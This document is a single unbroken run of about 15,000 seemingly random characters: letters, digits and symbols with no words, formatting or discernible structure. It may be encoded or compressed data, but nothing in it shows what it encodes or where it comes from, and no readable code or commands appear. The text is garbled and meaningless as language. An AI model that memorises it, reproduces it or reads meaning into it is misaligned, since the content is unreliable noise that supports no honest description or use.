k4r61Jp~2RVSN2^:2-xuIxr:/42Cp5]-o0d}fuX(I(Io9Vn;T;z996{twDIOQ~iz10;y0tTq;CzNx&V}(U}IDw/iY}iS:ANx:I^fuuETzqq27VxT}dezSrXI)VB|4}04VWne}UKAUA;&YAV_q~t~-^A:/R}V:WdiuhpxXpTuL)rVKQROkfB-0rwTLk2Or^:_1oF51xYUqsnxJF&f7pBQpwRN{yn-h+7Ip7(;BCxw_r5]J%49nNq&+LLYKEzdET_;E1fy|O-BVxLINIiDIw@Cq(x-~iUTNQ%{6Q{Wf]@|Nq/F5BI)OLO&xswy-1Oh9YWruU^I:|]69R|hE+0&f4~fzox)yI~fzytpotw-rt9S1y6&A+2{x}+r6drYy~sWO]R9^rh61es;pqNdxsACK2TDKJ1|-qOWk~K:d)0YxYUFFQy/ReD|OxRON)zdS9^7Uur}FuYCICB2@JWID;D-B@)|i+hxq7oD:hi|dF]AYX4xe-Bh/r)EuFRpWJ5D_J&R/Oq;EwB1zx6]WIQd)4hk]4+EUEVEsp@nQD}C^S9JIzJuiykr9I{1k9XI&wsq5CstCOS^9EJU7@N~fAf9L7f1F0pSX7-p~X(Ffp~V7S%VE^eCIhr^^ruyku4|x%IrLnsXqo):Ekw07Bio4A(UwTu_;OJ52:FEnXeWx@rrCJ%&:KBeNkWC_&WQ@z4/7E&0qzupyo@exAI2F7~K%eX2(tK+4o]Ew;_VJ~qtk+:(7^9)+)Tx9/KWD0wkEuF;:J55B{6-IFC;e%X(NX50_/drru(K;22Ae9BOQN5R]KxLI_-u/ThwFt9yIoV70-Yd_WuzKrR@&NC;LUSe%+SX}ruO:UFdF(~@U+s~yUso%-uB2U_FwAoF&rX1--eN(~)X)AoW;h2I1IVQDU-W+hXYi~@/zrw+xu)^_f^u](Eu4WS9_ErJofK]wfRAqfRVxf;]Tf@Qoxu{WNBVu+JBfB)|)EA_nfOiz]1r/~OA/BAD5(4]LI%Rof{TefztDf4(iWUB%WOVRyueOuys;(rR/~ueC(NsXfQ]}rE2LW:}J~h:5W)Ji+5]nd9Ji+N17f;x}u^7:y(hBBxIAh/Q{(WD6Wn%X(oRTW5rhy54Vt/VYFBx/V0)Ih@ew&IfCKkt|Ar9K9Crn_}E/eRWn_wrJ4wVA60V5^DriD|Io9seoN9YetDp(BT&eR2ITNW)114U1i4tw~0Ywd0)ni&ErVIr^Rkp/A6(x^Dri@DuxQRtF^pp4Rq;UzBYhN&71nVx-RIE;A}dY5}hkfii1f9(5:&y}s-7r6Bk:fE(}_oIwNCdi12]s1x+V~WhJehE|Fp-TJprx:r7(dw(Q427BVIruNDrL^4N2d|f9UW|&:}h1Yu-fpEkDrrpWEOY-yWx-VWf-fW-L{uxUWApEiEWUr|B_OEpr+WxRUIrx:R)I}@WuSRtYCDWKwWxRdOxK@]tiVp~yqI/0-~pu5E]s6T(}k0VWL:T]E6kux1xk-^:E1XLknL]WTeSDOW0@Btyx%(qnVfn@-JBr~tO9w|xE2V6E{QzWi{Nh}^%VFyWrx%kkh9_]o+u9z9Sq/S_9XO;E_RqWo9nu~K(-AK(O/IFoB(}s44ixCNAodULIIUprETrp@fB0RFKWU]0rr)SrEFOuQ]Or9hN@F@Vk]KYkko0-fFBTO+-r9uyIOhUqhhuoy(@UEV~@T~EkR}~E~U}JIRn6T0Bx/zW0AT+h9qEJe9OutUypKJAViQLr9WYViLir4OL4d:EUi0qVKEh}_euRKo;]tONWziuATsxIe}rhDrkw^khTT}06{tWe{0s@qDKqqDe]WwfNY)-OqKEzf-nAi7Xed~4uEz)Vq~/4yqLY]Y|dpAyJ(AV:y4D_Y&;oy/Yp^;(uq7kSh4qxk-t+fJ-up-urOUSR]QX/I:uDfDk6uxKwusr0^I]Krrw:rx^syN;-rE^@^97~A5F-]0nK(:Fe-:Y&yD_zz~r(r+Iipue_:C+9-5zFU}S7ANiXSe_]U@qxViL4xr%)Ei@+;wXqS_x_+@@EW7:2NIs2+S~}USxFB;7IVtFEBXFsAqzw6YzKpeSdYf_~heL-z(w^ASq+6xSrAnA;^xA:SuK1^YY_Ow}I;V{(qE]7xdQ^^7o{I(7zd7r~hOrAi;%{y&NE7/W|rstD-zurCzYspnq}shIEO]795TOkBA|uWzCo&Jh~BK(}y@UUNhN4W]rT+SeN)2hpdpd^UOryfwwfUCI6CSOSO&NT0ENKt+AD}p^^D~fU]IV9Rk74sKOK199WBA~kJhE9_EzsC:JJ]CVizU^R5p-04^ShWRCYVxJ7wRE4Tn62s2B;;@rBWC75WV:Y2VpBd+J69-VkDK){)i6R_IU;)I9XS&5s-Syu5iNTnkB_tqrY_Urpd9uwV]th4RiNSqkCq~:u+)2{nzV+yAx/R+EXJC:~R1:Y}CI)&}]}UhBAzOdE:WC_qo&CJ4]zxzI-4TCJ}z]B%CqsQRN9u~7wp1h6zR/sS&ErEd(uE{}s0ST2SFSrE2ips&LrI}oxSi:~_0fSsAUE@(zVE+{9n~NKI+SKR&F0eyx:|ok&--}K/eD6/(zU1@JhUF-2drN6E)yznO+CEy{Ks/utEnDisJSd1Yz~+{ix:}]Js/In|Rp]LJ6xD(qUs}%^ts:CYkLz/uDx@K{tp]SA]^:oW7fqzVis29q2/yd9rdBrI-Er|D%)r6y1kABzC;Y6+x}x-VQi-)@R:t~h&%(RYuNhfXW-11pnf~B|~1i|NzE&Rto1tr^oBDT0LTKsty+RpdThIV}WR)dBp~LrE2%O-k0xSn-hWJBr9dp9eppr]tBrikUE}NK1i_rU~1z/%}Y@A&5Vdd0^JiCQrIhX6w4;J5TBkE)AE1zCpLS:FLk9zinLk7dekoO^y;OWVz9NExOAEExW4rT:uI1z^s0/i5XYkss@^^Q^_tD@Aw_:ho/F+/FSyrrqDnnLOpCCLY]0z2}|^y+LBI%qU(~yAkY1Oue5rxtJkwJ@(nEO_OtW)w-EFnkdYKr;rAOiWA7FArhXkfp4(&]qzTiQh1F2(OYSS4F]iTWT]4EE:kyWFY9AY:f4zkp+Y:E&x6wTU|^WEExyDt^hqfn1yw+srQrUWNtYrw~5Ty2ff:o|_%J2z9nLL@K{f:4nSsuWxLp%6%&7_C@{h2x%]2T5+;W{q;I~yn{5w/Be}1B~7}kRKDrIXp~dzru]@B2rpqJsJdtTdRLsSyXpF+7tB}q;Ok2Oo25RfyU^4d7{E}r-}5;(tDx/LzDF@i7Q/+)2BdV-t-p6(6x:1oDCKprTqTuE7I(woI6uytxi4@N{fdCtWJ95wIwq4hN^yRku)p2fKn_JF^_s:Tiq1TRew|d94+LBoyO(kBh(AsRBJqdY%{OrKSL1r1k7@~rQB)TCJxpKE{r7KRr42IL;wDRF{n9qT:^&L(zqr1kshLXp2FN:d+^CqzV]&&F)0k9Vt2U{%6(UAW&O}()Q|y+^:5+F{nWIrSYrT]2+W4tQ~Ehszw&TIhEXp}T_(@t0~nV%AR/@Q@%^1kO-X)_(kD)wLNxy+eR]5f}At+ryu%A{E2Cuw{Ap5xDLu{6pIRBNAA&V(~SpWEDuTXfT_Eu(}hfK4@;q24Uysi]90CWz2}-5rqe|Vxn:Cw+sz4UwQ;etyW}uVnxT-dVLV;LqB5F0xYqy&4u~7eq1DV]zX|:nS{T{{&BrwUn^4)yNwo&9uLqz{+}&^(V(76V@k:oFr4;J:Jp|75^n9zDdedKE;ksk7{zoSViU1O}+ioifzis+%REn6Qy(JTDQ(&J]1}qfLpzn}IVULhTNNIR4_zh4L^VIxoLx}Ee(XoQx~xOio(u972kIQ~zAt){fi^BrrzJdf{zpuV9I;I]e{hB1Wrz:)w_h)NxtyX7q)V]hruqhO:|5rdk4UV]oVR)-02i~kC(]04-7+B{_DTU4+zFF(BKXRJpf2]q9)]{wTh^6-U&f4;^W9-zFrxfy&-0UBxz%rreQE6;KrRz4u~qW@(WT1ATnpC5(9I2h^~2XsI5FEr76R}_~W+Qnq-QJ2d:h@rqAB1%AuXdUz)zBr2+Q@7x|1|Ed4)-}5)UBA{eVFNWE_BdJi/9{C|SY7|6B(DfNitufuCAC|tC7X(-By%0X0St0WrKES1)-ifX@Dzui9AK1SuoI}+iex|xArryCn}@O@KQ{5~KxSi:497ErwO7Tn{:^O-LVuDs%pT_NsEod4/NzIBhBi{qoY^X]IyOfE9_n7_4q_TidIdz]tkR|Jtk)tz90XIXuCYL@qszi;0X~:CNp)sD1AhEpVsqYTn7htJ:oL%F~9^k6FJxyh~@^fJ_qnQB_]u&L/6p75)JeT+~Sp_qEN%Tq~@T6ffW);FnwJ5&1E5TBVnT^hznAV_D(6V_t9yV2w2nfe6+NwQfhDI]w}uw2os6n+1~TFLBq9FsY5+~q~Q}|D]rErrkRnDn{UqW6S{4if-47BxsKW6Kz_u}2Au05]pA;F4@}Sx&02-Ae{f+Xz{&ppKe@NRo9sf4pWz{JJ;]Xu{Akk-O~E;Yu9I7fzD7fn1KOdBrhTDrnFOr^5{/%EdDKz6tw7{4~L&L91eJuXAF+^TJ_+XLK__SIuLII5I)u0&/VX+y&A+KOX5RL6nKBoVyh7VCSUJu;&tTN)f9yY5%1fwX5J6&Q+)t{5ONL9utfRCR^A-|:Q4];nU9qDtyrTNdRQk2YnSsS~:}BI{hp~xIT/R/X-x_Q0_Xz(DLrEuO;Qk-puYr_yo;Xr7~f)yQJ0/1uOz9%6:yf%}R6f4rIt5qxp~2}KQpdSD(1_nk%^D]9T&;OnqFf7_dxVheXWX-/tWqokk7YqxdDukTRQt^T;t|&r}OrW1ou;(Bpy%oETn4h_oyiJzfo(F]toyC)o)npkO^UkkAY;zJ(Np%QOds7/~es1EIw;t_I^X;|@inx&@Nss@Kp)S/k2FzX%s_%TX~@Se5U4uAC1VspoWur_wpDVku~OEr-Fy;SRyeJE%9uB^znY-^UO(qJ(^+hVh]~TSehy]9h-~]6SY5h:9hrLEFrz@rpExxROdytK/XOSRyBs]RS0kND}rIrOE_WX~FQeB0oWth:1dxFDJ]pr~w~wCn;&q|_ArwIS+WTyV]_{p{ew_1e7oxIs1K0r+KXXBxADk(xr1fDp|CFw95z]wh%XTL-LDWp+]6REiU+i-LdeEYRE/6C4-1:uxru5XYBTUI-Bu]|ue1wChyp;ixD0_KN4+{0Wz9DnS1:h~I(y]U7TizFs/Jo4(w&eC)ShAhhkC4pUeOVOFf{y2wr{deu~oh_L~SDxNwhDpD&dFVR}D40d)Yo_V5Ey]UF0}uWL&VtTr-R2xfp6VFLyYB6hY4W5AohIz-xpo9]^u-qAAQASEou6TF5xD-LSdU+YVKfNS)dV_+px}KQYCw12zVs:VWS:BNz0OBiW|1Rzpf2XK+xOBh0p|N6~;rBwR:{unif7iRIL-yr0)hh04q:ThhIzs]:^_Nfsdd(+h&&k41rs(XKsD0B]IUFWfX920]O5(J@%U7RXt/eeIeDikJNr1xwt00Wty{+7B~]AhQ+]]k2VSs0p--2hhI6:qq]+kt(9S0SLTtY9rEh5L/Qe|6h]OByy+NBTr0}+-{7NBBRrDuUABBBsAprA7{-zfB|:dD@NBn|ipI&W)hwBVV&WQOLyu]dh]pqJX;it&&tq--nLp}sRns^hsSVS^-&ThLO09K1E9^VY|Wid2N{DurEnA2(&ni^6w^7^ddd@FAqo}7R-d^@4d~x(tt|E(rEO]q/4@VKi&htt)JxLI+DOJR0@D6D)yVdr2fze~pSpX}X@x~rwE)WYyIDqoyEFfh7K+9^&os-SA7tRxrr~Q1)4C2rtoRU;heLpiRNr//p@SwCo9nL(;pQI%fyNE]A^B5BpiiChiiyf%Fuuxk%]|tCLhX6i6xhSL0BW;zYi0oOONJe{rD}At4BhCBq2Nn@%eT6Cwx2UWWtkuXC5Y_;FBnCirhrQW]Nwz5kVhqUdAA}n+nI]R(i^YYd(]x6dFL+Ad{:9JBd)T-&o+^Y-@1BADJ{TtK7S(&21V6hJ5e;FL}KkWs:DOr(eEErr+zo|TTfzedqJuxihW@q_^|OQx6:fNJ5uz29Ti6O@Iyx6V:p{^%;r:yLJoJok-eJQsKC)L4iR;;5s_ku9N@oxr240-~5~;eD{^6@D%xyA|C19|Eq~FI%u6qx@]%&h00B)2oFyrp;]:Vu]9SfyEBD-11uw6xi7(+z%{e_E0t1nz1)IXXXsK^QAB}0W@}pI|Jt6XC)~4qY;ik0|/SW+FFqpy}}JLUUTqWRn/)E}5+z/kVF_O1-BW&s+%uq}pK&A|n@dz@iT0OO~I91t00QfKU6]uf0@)ryer9oy;EShpNi^6pez+}++^B2BOeCrN:WisJ%s+uqAhLnf}7NxxkJ4Nrr5ThDtWuK-DqYO_h@9y2~hxCO7B4i2{DUL9X:zsY6rS(%4o@%rTAwCw^7rYrqS(o}ii5(fA5Sy|%Ax]+rW_]E+5({(KIIUSIheI0(Ir](w&u|~IhxV(-rq]zyzQKEBC}iEL+KC)u}fofx;J~;r5x{xfC+dx]z4oTx^4BD-X]ey%dzr]Y~Jw&Jd@~+(_|BQS0;;U9S]^kC+uu4|_/Ty70t52w(TDph_WK~:U4](5I_qL7VhxhNwz+t/oR-r+A:5Ex^Cri~~EC|(iWWE+%wY(~R&2rt5r2&Wo{R(w:^^EXSCuud4wRu:0oWEVDrO4)prrL)xeEWtERq1BLnpN]^S(wWOexx9Ek&hWupi]9rEo)9hw9Qd2h-(1o)Id+yeWd(FR}-IIhii2I@_z~+LU6Lr+yWxxEyESzE_oxpxI0WW~XVI+k|urwpKk_6_::x(:K_YyUC(7yoKCr~]DuI]DU4OLz6Apriy9eDKz0r00dV0BDoB;SJ(RnA@J-sBLshnAy}t0Q(RVULzUTd:9+SWT~s6Y;IRp]LS@2-SyBxk1K7%-Wy^%)E4i|nVLnxBwyxBL-(SLduk]BB2Rxz)zuBDu^rruNexN{Y]]k{u-wwr@Br])eJx:6SFrzDWUkkw^~U+R(0Q/)pxEw2z4W)n:zs4zVxkU9)W){;xy&Y}S+nq]dw;;;}uxKukefRx@9CuB9t&{OR+DUOU49A^+wLNJ_7o(61tnp+52-ezikLup94wWpI9B+itI;Yrq~|6-Kn+6~fffUAndnk+L(Q~twTuhrp))9Y}@~f]f+IBk_xNrkDBDp-@@RBJ_%iC4eN-4SOo0YO~TJkFoY51:xp+1)ezk~A6~T+^_}94CzU~;fD5+:{K^|QtnkVOLTA1oT(%Q}&rY:Kt/U{95zLU;]2h;T:DCT}~FWr(}IyEwSdrurWi}]f2ChiFfBBpzyBV_(V}IeR5661qJh|Q}J(fCx22-DRdiDosJ|W(NU}CxK:@Es{6W-hBtErDsQ2]rnNUSUsRw//|I2up:p|XFd)ON-WufK%zLxOdTu+7Spx7nVFs:-X_BW:s6zD&r1IU0Tn~%q)kp/Wru@B1R+AL-Q0OAi+n)}t+(dU|B_&F04&ew:110i:QK@tVyzhtI2;KzUqEnA&N;@dR2q+dsyNO)@2~qB|~th6(k}zu](9(@wAdR:FxWCpk-XJ)f_QJ5htwBK2VzE;rIeuu6uAKk5}dus0N@}s}L6qLEs|5w/{L]Kt-VyWf{(Liex2]^Do{~ydn49YttDye&tf~)^oifA{pFt2w67ND;Anhw(C-1Io4]y-)B_Ye~}Sr2E{6rF2(LWhz}OrAe~tt:LzhSzJ:RT)EA2^iVqN_9iLAkE_BF5)NLp_ypW)0x0EkA;FOVC&kp49U((n5]V}tTA+uK0;XC5f6Ek-I6;]E:5Y^p0zR9~X1L4QpAxD&7ek^6_A7i-J:rtBI%r~{{1U;UyOoJ}eROiufNNfCW5Fh6:UhUVp(+O0iuJ}}}rhdr;pW4JNTF9UNpQVpCuItTA-~2xuWpJzwSiWCrACx{^AXXV:_+T7:(BqrLwoeoRW6E^nT/oUo+;/%SCrK:d@IQNxEeSA;TSf_eFxBxr^}s@Dut_](~it7FE99)+ifDD+]fi@KuqJF}VfE~|]Lhni_6/Bp|CBJrkKuqSserBowxJ]::uE(npF~nuV/SYE}z:0wJfeiDLdue]|u2(f4po&/h0Kt-+XuEVQTxYo^S+EN|XOJe_2TxErr|z]E(|AKzN4OerIUxDe4qOTuJ2ItB/]nYdep+W64(%y:k7oEfr&wpxrfO}&U%{WyzIxD])W}55|N{iwhQuiTwiWo9p9nLTT^Jnw1-IrtL]SzUVA@557u%o6y%XN--_t-Y6xkr1u]6SzN-}}+5W~Eh@}W_eBIn)]f;)|fsRoWw@{)/Vi7DV~NprW9sf0tkVdy}YzQAYW(9BtR|BEsV9zRIyeRSW/DT;}OSYB:hUBF|r)hqkS~qA9wB]h4ryAXT&yQDY4_whWdiBFCwY65VtD^q&s(^Y^S^&V@C]04o~RO29Ykuxo^khfW27+@rxUpizAwCiV6O(RpI;S9IhhhIr_U2kJwVkqQ6A20ui0kTrxnsNC6pue&^rRopdpLipdXDdsiirS%x9u_pNIWxE~%RwSL6~6Sr-(CB7Kikff2Cxq/R7JXW+p4^ds|ikU^o+26AAsdT;)r6VU9At~pWV~/6)u^WV~5orR0Op6rOWp1DfK;}t:;]fo|2Bw;Tp6Ro)5n]W):6/}Lr0TNt0i+eSTS5DrEhpR)9ro~Ruuf^UO~ziwsrR}N^uV6+B&dRSTeX}0J|%xY;UuK@Jos(_w@DIwR_fW0D+oYI]pxV0u_i{S2{(oQO:9D-0W/QkrteRD|B]Dx|pwFKp&_tEqi~fC)WrExu@]-IK-6NBRBrLrw9(|BE]C-:q2-|opE)(]_oQ~n+O6sifW6DNo:Ukxf_o^Lp-u^-nO^Y:x7Y0Rh{A&UF~VYI{}(~BSoA;ky&^w^TKEyV-rw_ux{Nory_E~e_~]5@FW_@i9CCU2p5TxQ]p2d1B@&/-J&{(rE)yrE(Du_&(p:U+TA|B6V(R4]qF^dJUs9(^WVro~(CJeQfk@qI&rErKA]VDkY;KwpYK&6]erB-k1rrkor4UNE{KihBqXiA%U6kdyp/CdS/z}rw4pYIo|(yrAruztu{X~ErX1(O(ohOC{xI7UpwEDu0TyIpN@-_;k(}J^u~6|]2teI&Ww^+qWp~7;B-NJyTzz^+VEBUqFE^(6W%&4k|J26zrFWrd:A@sIzt(~YBk6hFeorw~]SBxkBx|ESKsd-xp)(w_V6xOsB|ByqdDFhdXAxwA)IX~0+5/XI|S(r+BYN++prtWp(NUq]BVe+n@]p)U/+W)7q9z~ys(1S1nXu]AJV&u2YEAppOQ;B4V;h9t~BfheSy4~ND7BI01rVd%7p)%{C/^wO9h{Sh+u5DyE/wkTIpd-:DrXpW9tJDSeW-d79wuzeESEsrrCQrrxD@W;uxE;%VrwKIr{URYAWV]O:RE&owtd}Iru%U;K+kwXK9&QrSe2xn^T^J9^@x-+yRC6%JS^nxSssAWuLS|LOn|6;RE_(iqynJ|CCrrSspr/9irunIrK|}Ep1prESn~NX^rzE4ET@uf1t06%yntR;DuEVht}:+2qd@qB:~rSBIx6Arx(2&r6pr6ECIdN9Ixk~Uhr;2(k}UeJXdBntE-y-BC5@q;_]rCy:r-;nwxeY^Ow6AO;&uq^(ikkwRS-yJk:qu]1UsSxo27uq:CR5z^uTDrISBwz6T/TiVWr]yW9RY;|VYrW@@{U^I}:y;R+rw-rrLWr1BLS+^}Rr+yr]+Dn:^EzICA+yB-di40UVqi-^(DAYIW|npr~UxW:BOKdni;JN0BJe/Lr:IB}7z@-O~%+ynqE1ez~ti;IuNLr{ryrk)+V|-:U}9FW_7Esh4VC:DNVn/:hNWBrNtI+JF6qrVL-DoSU14FJVzS~yUTDkY]rOOSzfXikrW%On^IBYhJK^f@J/^Q-0:QS9:kIk5q~Ir{9o~n@)qyUQ{6B(z62:wFCnXxB_0V:XoACDuJ}N-%9z0yzzQzCA~Do;QOkSDrw-DLrE%(rrxiIzCWuRBST^uL:_k+:0T@pIwIe%CW4xW%4EpU9y/2y+IuO;9xIInD_Wz&YSwrer5|uO:f{BTxp-d{NOT6I_6_C^qOK6rx/h5FDU0kKrry(dz^I]sn_+@^4_DepIx~LrxuFLELnIwfhJSzFxfIhi2Xf6Kt_Er~6]_B6^y;)ES;ArE_Fy6u2N~X7x~~X]_%KWut-r6]%xA9trwk+rJ/+62~)EuE{(qX5YENUFi2X:J;kFh;CL;nO-|uz~RfTd0:Bk0Y)~20%k&w:J154uxWWJY~{F9KqBt6x-Ws^:eX_k5SBWwe6x-iWO:x2IfX5ru{{BE+Erzi1y+dYFT6]UTSF^@RixfeTrxWKux(4FwUyyJ]2TsBL)/_sk+kdXIx2{troW1wCx]^n{uk:(xO_%zDOdh_eWK5Qo|6O7-9wKpre_d_7XzIR}i|V7:_~-prCQprwhDwuOp;Sk~t:;ArBk~6Rw5qzs)_JnAL)N1Yw^~rShIukySe]A(xiUIur&4VBJ6R~stwRyDXE&DERNIrfDUN74-CDKrr)24kF9t2Qe5qFooIhEp:F^)W4X~J}UBUQo5i9u{~0AtySC1q0_5Ir|wx0n5ON+1AO&DSV~wh^foh^^-Nrtr+FC~+tQp(KSiOOA@]STpNkNoxU7&X:s~OT@DrDRLwwhr60s{T5r(T1W{T1~(T1U{T0}(V2Usf1C(T1s-qtnyT1D(/{TRXr|~T&Nw+E|J{S1(^B%D1+}+Y-+{2WW&_4JB2]OoO~EJyx|R(::ouiO&DteUerE}-r~iqr;~Er+oKO/NNK(qWE-9Jo~zk04uAr6KQK^&upNo2y7}WCd_n~&Sxyh+zyhW@@)4wkCyW|-E-}97TKxC-A]WIrr^}Dqpxd|oFsWRQRSVR){4}{SFUnSiIwAypD2}NJ/eo+V@Qk@5XNWLsfW_/fWD9fyTefy0&fy@)ID;dsYSqIEFpr9AQLFyT-LkBr~BAy@FR~yDLzhWOw&E_roT(D9N{)B]yD9RyL-}LEQt(9S^ErzhyK7Q@N&+Ysq%yLfro0:woB5J-i/Q61}n&e{;/|XN4X]|okXzu7}W]}7VLX]i;:9ItONYYWdIQCD+%ze]2(rui10U%iB2Yz9W9k}4LFi/yWrEt2(ErrS(%Be~^Et+22||2NsU2XsUOusdO6@C7t7yt1kkW{tt:tXd%X~UiCiYO&V1TYEt5y;A~-w;up;6&fqA+5WE~99)B4-ukNurk}rw~dr/&w@2TC@2dUD12^5eC_4Wu@sV};}i^TpS)E}INQW5N5Y}Y%0(LX7&YLq2iwCfSpI;eX9-6WDfI)_;oNkY2zt]]ArrkskS@sy&WeOt-L;}&T_Ihd-wNzxUWCsiS)^-Osspx+1px51pN5st:|}S;/wp0t4dI|Udi@w/;:%}ph]Iri/RT0Lr~)k1w}~(r{C)Iw^r4_sSfDKrr6(_WR_Dr11N~xdDro@K}fTns;_yr(]K)Q~QsQ&)oQR4kk9|9+2y@uYI+t+w;1E|CSXBFV94sB9TX&;fUQSW@wQ;DD6qE/5fXD5VsS:1Nh(Q@+%Dr964TNtuNJ%xIeY6Iz2w7~ep(pYI^YDEqJ5xNrB(zITYns2;rEsrnsT_nK16ns0%KWW;KWE_Kro_W_LS}t%y_S9NTn1}|}zyux/u)UV%|{EW&WL:^|Lr-zAN;pnpoCKRh2^9uz)5rE^4rL^No{p)W}zA(d(knw@;kk0ikBkiJtF)yEfYBw2xy;zrXI~}/}ufKQ0D]fx(z2kkBh5:-%B/e2{}Shy{_QQ-:Sp-uR-t]YdID+22+B4_@w;2L_BzRN/Uyf2LC9zqA94}d;C:wFOy0;1_s_Kw9_CR4Lxx/_7)BY/X2_/Kw_/@t_/QXL5}t:e1s_K+25OFLz7@AWWB/CqtdY9{AkonBIItX{L2py0:E_}(qIy5IwJxReE2r6{)s61))rtdnpuD6z+n6_e+Y{d20y+ft__XuwYhxr%4xJ+6AwxsuIynyh/XnOz/4XNUiI1)wx5soL7h2An|)FwR)t;TSBF0U~BfXW^&fqotfhptENE/BRhi|25B(yzRfxQ74{2QC(r5Ts4yqoUp:Iqt(//p{y1_eBw|)&{y(I/D7|1D%w1D/^1sY5/s%s1Xfd/X))XsR&ws%Bouh2/o6+/o65/oCz/oNCrwSu/nSV{wCA/n]ewoSp/nq]/n^2/ny1wnqF/oNCwKJ]/KJ2/K:+/K:q/KO^/o^+/nLu/1Lw/K21/Kq9/1qn/1_t/1_F/1F//1Os/nFS/KL7/oDs/{T9/K_~/K69/KFV/{40/K4w/Q5S/|C%{EyQwXwwrw|OwQpf{wou/%oX/@5LtQs7/2e(wQS;/Qy^5%@|/o1L/i1ioxt]w/Q:/s;Wrwp;/21DoWr4pwwWVkh|poho_yC-UNCwp:6O{y|UYI6TWLhWKktzxhWh|/JzV^JK6J::O@NCy45|d5LK^F5K%R:zKs_ti%L(wuDLeER(z4L)4zT{T{Dtww]tt|0F&B}Q)U_()]FK1(o;9k@:iTJFiKDFw71z@%1%Y-{Xe0q40@|Xq;54sQy0oTWw6R0(%ieW9KE6O0Yr^7wu21^X~I^k%ker)sVC^uru9dXorwV/VOhD^~pUy2~&h6-ywWTSyow]u6UyIr|u-o(x)zkdO24JB}A)KEdBwOihEO|%zrR1iJ0KY1^CB4Q/|BLuqr}O9|;po-5Vq~J-5}]SodF5eS5O25R2VFV@tVL+V4V^s__dsFi6VO:OXS+I)/Upw^QT{7rpIBwiN;xrk|DoYI/Ty/CWCJs%]{|7nQIyr~rBI)7TqYACpKWBqwyA9;fN~TKWrui4z{12iOU_@Su2KDD+s0hK(uuCWy&)i)QL5BiXS:JTBII:2^LourprwS&e;RxVkJdS1}&iTE%)):p{rNixno-kQf9KLLk|fJsNkKy_{_@-4J%(p&_4of}}dL{IA49s}q|f;(Yf^(O0Q}ANqDOWu&u&y;u&XRufJJ@iSSDDf;&e)uuRF%_uSxWOtORE6Uf&C-66T;+OQq64kD0VBTC;deETV;^z;;WSzEoCTOOY|iiK0~T~FNNCBx9rLy;;rrrTDLI(h_~SA6r+ewk7zwr(-uJfJT-zWx2hyBN+YezXQr+]ifNr:]J(RkN}|B9iqC@pwE2&CY;V(J%EwIIURFuUeewIEkrRn%6|k^i@9nNVe^OQN]xO]/p6UB49Co++O7y-2:]oF06kOd|+5Ku+JV^V5d~AA%%dDJTn6u@OztA^9kIQ+ENi+E-Co})Op-6i;@_xz9]:Ao@Wo7_6h~-dNJF6_;2JE^1tIFEqFeSx2fRF_@+T@i@0K@t~z_WB-OrJD6ie0DIr0oT)~ix0BNRY@{i~dxA9z}}55~rR0oSY-N/Wns6SuwwNk:fEn0{ErE/S:4CErzy/DzzXSE5;^U:ziJ(t{y&_5ErDU1Vq%7/AKLS9esiU:DDdRYUs+6k6SBp(&/+4_-{+ps~uuuuR0B/Wur{%VUnLD~IwuET7_o0_2;ei%(Q9f;9]s~:fhBsxQnfq]D&{BLw0iz}~_J-{LsK%|tJ}/o)+)7LR@;@xF9Su0V^BrODJ6O6ReJBn:z+I+5WSx~9i_Us+kfYz}+u5Ip)SFkNNno(Wos2SkQhADJD_B}o~xnEUys5Fznwxu]iBRkwtx))o7{ozIwi4hD0_:F5%oSKJFwXX2^6{r5SQqpIhTD1R9(W9Ro:;d4yVyp+0izy51sKo0J|pu{N(/BB{QDp4Ee{Bx((T:N7NY+z5TD%r%B)/1nrJk:0e9h]%4%%/u4ezCDDL{{ues0JRQQ%(@f)/1~/s9i}y4%JtsFLiJhee;U/0u@NVwLT@t}TIdOWLV}CB6zeX:Wkz-OBEk~x-pL1_wfhYC~r@7Rzq:V0~]2@Sd6-U]WWrdR@4n_O~CyJE}-TdtVsXi@OO|LL]hrDhdVTEBnupr9fB|0]^%IDnXe_iL^y12&qUuEtQoyK~u94]Whf5y1s6^2pXqUWy7DD||RABQ1}f_WDQi|yzY}J4rwsN{xr@-Y~O&Rri}1qEzSQ1zU{YFQWNeY%{DEeDBVS^]~^%y(I}-R~7OXUrzR2/]@uCwDnd;yU@~p0ook2X;nC@f]Too}^Oeky@]w7IJ+&^W0FLw{Wx~nS%Ok@drhD2ODKq^Q0XQ9L+1AN1QQrWd&Sz]O]6y~p;uDVw2LEd{So4)+iyUDQyuVq~pDt2FN{|)Y-L9q~]wNIqI|zi:+6Ar0]n4p(yW~D;EiBUw-xzIy(|CsVOO&:DW{7dx~U%Vt0nsdKEC/FVJy%frYWLN2I9X6L-0ir@p)SUdO7OJRerRAkNCk0069qO%h-r4OIBX]FYJn]+{hTn|x(qdQ6}OXS~-}&Dr/UL^|QY(d/&yd}_Oi0EzV5nwT@}pxNKOeA|1Fp1rWdpC4N(zi)xiUe;+AL6-4;y{B5qpDIFdWyxyC9_-CV]dAqpKJRdk6/pA)&YJ^|Nn+4i+%zR9hySO}RISq^&w;rr1rpV1/d^Wr])w|+k|f4V:LnWw)NVKXhB62e;7Uqw~uW9S~;+5]@;(X;;9XuFJ1tzE@S6CFzf~o5BTS~6FiB/7Q5nr]K@DuIY_%p-n9Yx;FJexrqFkr-Ji6eIV7QFiBzU{@q+9K6]yu]ASTS_:LrDT)1B-Kr]w)^:D_NhN7YtJ|B-LTy^WK6T4{)FJr5phA:]10z6iy:ByAAV_5(2;x+Vx0A(RrI^S0-q9(2rOipe~i:6&T0YE-SuOSt(+}}/i^V-QE+70ih~u)O:-@z@(__I+VuYO{R;iKFthnSfBI%xWLYCIdJ0Y;N5|oDdIUeBJW^DdTSE1-@B&tF}2N+6iqnK;Wu6/@/KYYQqN%tE}qi@7o6pKV@WE7i%^yE0W%J/koqiN]d9pdiA5o&d{_5eTfp^W{9J5U_y7q{%yxV&-AU@62qXIO|xKhJ(F:hI6%RN5]~J4n|]DEB0B::JE;;dIhFq@Lyf9Eq2@wQWyFw)k)AnJNprYIr(VAQ~u(|rJt_r&-^NTAfxF+UoWNrdQJI56tE2n9SL@&@+XYFWxFo:fwAoJ6{oVR&KE}LUyAWFxEq9O{]ui_JprkyOEDEWssJky9;(CiCT)kF:OY(OK26};NsCiw/r:SCs}20uxw5+tt)dnw;BU|quKB_BT%nzhh@B)KiA|k^x+kByF^N_}xo6e~dq_)Do0C%e{Y{kBB{U1(eLIsJ+:O9T7SC+:2Uds|WxKLQYz4xpu{4&k+p9InDIk{|zzW)%WE+T0I|SXdU-~@1&BrxwdxB7p(t0{-;CY9IyOA]T9-iy;wq|nCV(x_2V_zqNRSBhUpD]i+VE%YCyI2n:2&dN}eh